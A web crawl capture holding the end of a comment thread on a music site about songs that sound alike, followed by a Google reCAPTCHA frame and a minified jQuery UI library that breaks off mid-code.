        </div><div class="comment__content"><p>Games? Like Elite Beat Agents :3</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Noah</a></strong> &bull; 11 years ago
        </div><div class="comment__content"><p>The first track off of Mac DeMarco's excellent album "Salad Days" appropriates the vocal melody from the chorus of "Picture Book".</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/367/7577/avatar92.jpg?1593214488" width="32" height="32" /><strong><a href="">keiya</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>After playing that stage in EBA so many times, my brain fills in "Are you ready? Three, two, one, GO!" as part of Walkie Talkie Man. That's kinda funny honestly.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/8117/1331/avatar92.jpg?1384050380" width="32" height="32" /><strong><a href="">Colin Westbrook</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>Intro: "pretty woman, walking down the street…"</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Charles Etienne Camirand</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>See also the intro frome "It's My Pride" (The Guess Who)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/6859/1720/avatar92.jpg?1377102230" width="32" height="32" /><strong><a href="">beetris</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>this site is just like salvia and am2201 smokin together</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">RCha</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>very similar. Kinks just has a softer tune</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/3437/6055/avatar92.jpg?1390012552" width="32" height="32" /><strong><a href="">Israel</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Fwww.youtube.com%2Fwatch%3Ffeature%3Dplayer_detailpage%26v%3DqhduQhDqtb4%23t%3D77s%3AJA7JrOFG1K9HxSbclSRLKVnpYm0&amp;cuid=1761092" rel="nofollow noopener" target="_blank" title="http://www.youtube.com/watch?feature=player_detailpage&amp;v=qhduQhDqtb4#t=77s">http://www.youtube.com/watc...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">old grandpa</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>I wanna submerge myself with a bathtube full of jack</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">matt</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>a little like 'the hives' - hate to say i told you so..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">esmee</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>One Direction - Live While We're Young</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ye</a></strong> &bull; 13 years ago
        </div><div class="comment__content"><p>^^</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">London</a></strong> &bull; 12 years ago
        </div><div class="comment__content"><p>I still prefer steriogram lol</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9qShGMMh5x5_wRjSKwJp_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769784599269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js
body_size: 40911
content:
!function(a,b){function c(b,c){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,b.href&&f&&"map"===e.nodeName.toLowerCase()?(g=a("img[usemap=#"+f+"]")[0],!!g&&d(g)):!1):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&d(b)}function d(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var e=0,f=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var d,e,f=a(this[0]);f.length&&f[0]!==document;){if(d=f.css("position"),("absolute"===d||"relative"===d||"fixed"===d)&&(e=parseInt(f.css("zIndex"),10),!isNaN(e)&&0!==e))return e;f=f.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return c(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var d=a.attr(b,"tabindex"),e=isNaN(d);return(e||d>=0)&&c(b,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function e(b,c,d,e){return a.each(f,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),e&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var f="Width"===d?["Left","Right"]:["Top","Bottom"],g=d.toLowerCase(),h={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?h["inner"+d].call(this):this.each(function(){a(this).css(g,e(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?h["outer"+d].call(this,b):this.each(function(){a(this).css(g,e(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0?!0:(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var c,d=0;null!=(c=b[d]);d++)try{a(c).triggerHandler("remove")}catch(f){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var e,f,g=d.call(arguments,1),h=0,i=g.length;i>h;h++)for(e in g[h])f=g[h][e],g[h].hasOwnProperty(e)&&f!==b&&(a.isPlainObject(f)?c[e]=a.isPlainObject(c[e])?a.widget.extend({},c[e],f):a.widget.extend({},f):c[e]=f);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var e,f,g,h=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(h={},e=c.split("."),c=e.shift(),e.length){for(f=h[c]=a.widget.extend({},this.options[c]),g=0;g<e.length-1;g++)f[e[g]]=f[e[g]]||{},f=f[e[g]];if(c=e.pop(),d===b)return f[c]===b?null:f[c];f[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];h[c]=d}return this._setOptions(h),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var d=this,e=1===b.which,f="string"==typeof this.options.cancel&&b.target.nodeName?a(b.target).closest(this.options.cancel).length:!1;return e&&!f&&this._mouseCapture(b)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0)):!0}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){function c(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function d(b,c){return parseInt(a.css(b,c),10)||0}function e(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(f!==b)return f;var c,d,e=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=e.children()[0];return a("body").append(e),c=g.offsetWidth,e.css("overflow","scroll"),d=g.offsetWidth,c===d&&(d=e[0].clientWidth),e.remove(),f=c-d},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return o.apply(this,arguments);b=a.extend({},b);var f,n,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=e(t),t[0].preventDefault&&(b.at="left top"),n=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var a,c,d=(b[this]||"").split(" ");1===d.length&&(d=j.test(d[0])?d.concat(["center"]):k.test(d[0])?["center"].concat(d):["center","center"]),d[0]=j.test(d[0])?d[0]:"center",d[1]=k.test(d[1])?d[1]:"center",a=l.exec(d[0]),c=l.exec(d[1]),x[this]=[a?a[0]:0,c?c[0]:0],b[this]=[m.exec(d[0])[0],m.exec(d[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=n:"center"===b.at[0]&&(r.left+=n/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),f=c(x.at,n,p),r.left+=f[0],r.top+=f[1],this.each(function(){var e,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=d(this,"marginLeft"),s=d(this,"marginTop"),y=l+o+d(this,"marginRight")+v.width,z=m+s+d(this,"marginBottom")+v.height,A=a.extend({},r),B=c(x.my,k.outerWidth(),k.outerHeight());"right"===b.my[0]?A.left-=l:"center"===b.my[0]&&(A.left-=l/2),"bottom"===b.my[1]?A.top-=m:"center"===b.my[1]&&(A.top-=m/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=i(A.left),A.top=i(A.top)),e={marginLeft:o,marginTop:s},a.each(["left","top"],function(c,d){a.ui.position[w[c]]&&a.ui.position[w[c]][d](A,{targetWidth:n,targetHeight:p,elemWidth:l,elemHeight:m,collisionPosition:e,collisionWidth:y,collisionHeight:z,offset:[f[0]+B[0],f[1]+B[1]],my:b.my,at:b.at,within:u,elem:k})}),b.using&&(j=function(a){var c=q.left-A.left,d=c+n-l,e=q.top-A.top,f=e+p-m,i={target:{element:t,left:q.left,top:q.top,width:n,height:p},element:{element:k,left:A.left,top:A.top,width:l,height:m},horizontal:0>d?"left":c>0?"right":"center",vertical:0>f?"top":e>0?"bottom":"middle"};l>n&&h(c+d)<n&&(i.horizontal="center"),m>p&&h(e+f)<p&&(i.vertical="middle"),g(h(c),h(d))>g(h(e),h(f))?i.important="horizontal":i.important="vertical",b.using.call(this,a,i)}),k.offset(a.extend(A,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,a.top+n+o+p>k&&(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,a.top+n+o+p>l&&(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){var c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;c>b;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h===!1?!1:(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var 